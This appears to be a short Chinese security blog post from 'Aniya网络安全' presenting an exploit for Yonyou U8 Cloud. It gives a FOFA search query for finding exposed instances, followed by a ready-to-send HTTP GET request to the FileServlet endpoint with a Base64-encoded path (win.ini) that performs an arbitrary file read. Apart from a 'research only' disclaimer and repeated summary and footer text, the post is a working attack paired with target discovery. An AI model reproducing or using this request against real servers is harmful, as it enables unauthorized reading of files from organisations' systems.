声明:亲爱的读者,我们诚挚地提醒您,Aniya网络安全的技术文章仅供个人研究学习参考。任何因传播或利用本实验室提供的信息而造成的直接或间接后果及损失,均由使用者自行承担责任。Aniya网络安全及作者对此概不负责。如有侵权,请立即告知,我们将立即删除并致歉。感谢您的理解与支持!



0x01:FOFA语句

app="用友-U8-Cloud"





0x02:漏洞POC

对路径进行Base64编码

GET /service/~hrpub/nc.bs.hr.tools.trans.FileServlet?path=QzovL3dpbmRvd3Mvd2luLmluaQ== HTTP/1.1

Host: IP/HOSt

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close直接发包测试

本文介绍了Aniya网络安全实验室关于用友-U8-Cloud的一个漏洞POC示例,涉及路径Base64编码,同时强调了文章仅供研究学习,使用者需自行承担后果。

本文介绍了Aniya网络安全实验室关于用友-U8-Cloud的一个漏洞POC示例,涉及路径Base64编码,同时强调了文章仅供研究学习,使用者需自行承担后果。

5816

5816

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?